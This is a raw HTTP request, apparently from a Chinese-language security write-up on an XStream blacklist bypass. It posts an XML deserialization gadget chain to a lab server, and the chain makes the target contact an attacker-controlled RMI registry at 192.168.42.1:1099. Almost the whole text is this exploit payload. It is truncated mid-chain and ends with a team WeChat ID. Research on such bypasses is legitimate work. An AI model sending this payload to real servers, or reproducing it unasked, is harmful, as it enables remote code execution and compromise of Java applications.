 POST / HTTP/1.1
Host: 192.168.42.129:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: applocation/xml
Content-Length: 3115
<java.util.PriorityQueue serialization='custom'>
<unserializable-parents/>
<java.util.PriorityQueue>
<default>
<size>2</size>
</default>
<int>3</int>
<javax.naming.ldap.Rdn_-RdnEntry>
<type>12345</type>
<value class='com.sun.org.apache.xpath.internal.objects.XString'>
<m__obj class='string'>com.sun.xml.internal.ws.api.message.Packet@2002fc1d Content</m__obj>
</value>
</javax.naming.ldap.Rdn_-RdnEntry>
<javax.naming.ldap.Rdn_-RdnEntry>
<type>12345</type>
<value class='com.sun.xml.internal.ws.api.message.Packet' serialization='custom'>
<message class='com.sun.xml.internal.ws.message.saaj.SAAJMessage'>
<parsedMessage>true</parsedMessage>
<soapVersion>SOAP_11</soapVersion>
<bodyParts/>
<sm class='com.sun.xml.internal.messaging.saaj.soap.ver1_1.Message1_1Impl'>
<attachmentsInitialized>false</attachmentsInitialized>
<nullIter class='com.sun.org.apache.xml.internal.security.keys.storage.implementations.KeyStoreResolver$KeyStoreIterator'>
<aliases class='com.sun.jndi.toolkit.dir.LazySearchEnumerationImpl'>
<candidates class='com.sun.jndi.rmi.registry.BindingEnumeration'>
<names>
<string>aa</string>
<string>aa</string>
</names>
<ctx>
<environment/>
<registry class='sun.rmi.registry.RegistryImpl_Stub' serialization='custom'>
<java.rmi.server.RemoteObject>
<string>UnicastRef</string>
<string>192.168.42.1</string>
<int>1099</int>
黑名单缺陷
微信号: lysrc_team